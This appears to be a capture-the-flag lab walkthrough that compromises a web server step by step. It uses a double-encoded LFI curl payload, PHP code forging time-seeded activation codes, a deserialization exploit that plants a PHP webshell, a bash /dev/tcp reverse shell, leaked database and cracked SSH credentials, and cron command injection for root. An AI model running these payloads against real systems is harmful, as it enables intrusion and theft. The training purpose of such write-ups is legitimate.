LFI ATTACK
LFI Vulnerability
LFI ATTACK: [ How it Works ]
Skills required:
- Web enumeration
- Rudimentary understanding of PHP
- Reading and understanding Bash scripts
Enumeration:
ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.195 | grep '^[0-9]' | cut -d '/' -f 1 |
tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.10.11.195

An initial Nmap scan shows an SSH service running on port 22 as well as an Apache webserver on port 80 with HTTPS running on port 443.

Upon examining the web application, we can see featuring login functionality.
Attempting to log in using common administrator credentials returns no results and when we try to register a new account we get notified of a confirmation email having been sent to which we do not have access.

With no way to get past the login functionality, we take a look at the rest of the website. Looking at its underlying source code we can see that images are accessed through includes/img.php?path= which indicates that we might be able to point the path parameter to arbitrary files.
In an attempt to induce a Local File Inclusion by pointing the path parameter to /etc/passwd our payload was caught by the filters that appear to be in place.
There are many different techniques and payloads one can use to try to bypass common LFI detection methods. In this case after tinkering around with the payload we find out that double URL-encoding it successfully bypasses the filters in place.
curl -k 'https://example.com/img.php?path=..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd' | grep -e '/bin/bash'

Now that we can read arbitrary files on the target machine, we start looking for interesting files that might reveal information about the web-app's underlying logic. Examining the /includes/ directory where we previously found the img.php file shows us some more files we can now access and review the source code of.

Looking at the utils.php file reveals the logic for generating account activation codes which are presumably emailed to users upon registration. More importantly we can see that the generation function behaves in a predictable manner as it uses the time() function as a seed for its subsequent pseudorandom operations.
When registering a new account, we intercept the response using BurpSuite so that we can see what the server time was shortly after generating the code.

Converted to a unix-epoch timestamp the above datetime is 1673269358. By creating a slightly modified version of the generate_activation_code function we can create a few codes that are likely to be correct as we expand the timeframe to ±5 seconds.
function generate_activation_code($t) {
    $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
    srand($t);
    $activation_code = "";
    for ($i = 0; $i < 32; $i++) {
        $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
    }
    return $activation_code;
}
$t_start = (int)$argv[1];
for ($t = $t_start - 5; $t <= $t_start+5; $t++) {
    echo generate_activation_code($t) . "\n";
}
We save the above script as generate_activation_code.php.

Now that we have a list of possible codes we can use a fuzzer to try each of them until the account is activated.

We got it and can now log into the created account.
Foothold
Once logged in we notice that we have an option to switch between light and dark theme for the webpage; a choice which appears to be stored in the user-prefs cookie. A closer look shows that this cookie is a URL- and Base64-encoded, serialized PHP object: {s:5:"theme";s:5:"light";}. Referring back to the includes/utils.php file which we analysed earlier we notice two classes: Avatar and AvatarInterface as well as the code where the user-prefs cookie is deserialized.
After reviewing the code, we see that we can serialize an AvatarInterface object and get the website to copy arbitrary files for us when it tries to deserialize the cookie. This happens through the save() function of the Avatar class which first accesses the contents of the file referenced by the $tmp variable, and then copies it into the path referenced by the $f variable. We can freely specify both of these paths and then serialise the object and inject it into our logged-in user's cookies for the payload to trigger.
There are a couple of ways to leverage this vulnerability; we will choose to copy the PHP session file into the web root as a PHP file to get code execution. Session files store registered session variables and their respective values such as a given user's username. With that in mind if we change our username to <?=exec($_GET[melo])?> and then submit our payload copying the session file into a PHP file in the webroot we will have RCE on the target.
We start by changing our name using the 'Edit user' form, and gather our PHPSESSID from the cookies.

Using the source of includes/utils.php we can write a short script to serialize a payload for us as follows. We make sure to point the tmp variable to our cookie by prefixing it with sess_
class Avatar {
    public $imgPath;
    public function __construct($imgPath) {
        $this->imgPath = $imgPath;
    }
    public function save($tmp) {
        $f = fopen($this->imgPath, "w");
        fwrite($f, file_get_contents($tmp));
        fclose($f);
    }
}

class AvatarInterface {
    public $tmp;
    public $imgPath;
    public function __wakeup() {
        $a = new Avatar($this->imgPath);
        $a->save($this->tmp);

    }
}

$a = new AvatarInterface();
$a->tmp = "/var/lib/php/sessions/sess_7g39o1tx6tmfabdte6dizfqef0o";
$a->imgPath = "/var/www/html/cmd.php";
echo base64_encode(serialize($a)) . "\n";

If we now refresh the site's homepage, intercept the request and replace the user-prefs cookie with our newly serialised payload our session file will be copied into webroot as cmd.php
Since we changed our username to <?=exec($_GET[melo])?> we will now be able to execute commands by using /cmd.php?melo=<command>
This can be leveraged into a reverse shell by using a URL-encoded payload, such as the following:
curl -k "https://example.com/cmd.php?melo=%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.32%2F4444%200%3E%261%27"
Next We turn our shell into a tty shell using Python :
We first gain a shell as the www-data user and we can find some database credentials in /var/www/html/includes/db_connect.php a file which we also stumbled upon earlier during enumeration.
$db_host = "localhost";
$db_port = "5432";
$db_name = "mydb";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";
We connect to the postgreSQL database using psql.
Enumerating the database reveals the users table, which contains hashes for some accounts.

Copying these hashes into a file, and keeping in mind that they are hashed using the salt NaCl as revealed in the db_connect.php file we can now use Hashcat to bruteforce them.

Hashcat manages to crack three of the hashes. Seeing as the only user with a home directory is Bill we try using his password namely iluvhorsesandgym to SSH into the machine.
The credentials are indeed valid and we now have full control of the bill user.
Privilege Escalation
We upload pspy onto the machine to enumerate the processes running on the target. The tool is designed to snoop on processes without a need for root permissions gathering information on commands ran by other users, cron jobs, etc.

Letting the tool run for a few minutes reveals a couple of cronjobs including a root-owned script under /opt/renew_cert.sh for which we have read permissions. As the name implies the script automatically checks openSSL certificates and renews them if they are close to expiring. Analysing the source code we see that the script is vulnerable to a command injection.
  /bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
else
  echo "File doesn't exist"
  exit 1;
The vulnerability is found towards the end of the script where the user-controlled $commonName variable is used to essentially name the renewed certificate. When generating a certificate with openssl one can specify a handful information about said certificate including the City, an email address, as well as a so- called Common Name
In order to reach the vulnerable code however our certificate has to pass the first if statement which checks whether the certificate is close to expiring. The 86400 stands for the seconds until expiration.
openssl x509 -in $1 -noout -checkend 86400 > /dev/null
    if [ $? -eq 0 ]; then
        echo "No need to renew yet.";
        exit 1;
    fi
To pass the check we can use the -days parameter when generating our certificate and set it to 1.
We also specify the file to be saved as payload.crt using the -out option. The finished command looks like:
When running the command we are prompted to provide some extra information as mentioned earlier. We can skip through the first five options by pressing enter as the defaults in the brackets will just be used. When we hit the Common Name prompt we can insert our bash payload which in this case is a mere PoC that writes a file to the /tmp directory.

Once generated we move the payload.crt file into /home/bill/Certs/ since that is where the cronjob is searching for the certificate. After a few minutes we can see that our payload was triggered successfully and a root-owned file called melo.txt was created in /tmp
From there upgrading to a root shell is now a trivial task; we may opt to copy a SUID version of the bash binary, or directly trigger a reverse shell. In this case we choose the reverse shell option using the following payload to obtain the reverse shell on our Netcat listener:
nc -nvlp 4444
listening on [any] 4444 ...
connect to 10.10.16.32 from (UNKNOW) [10.10.11.105] 55992
root@bill:#  whoami
root
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.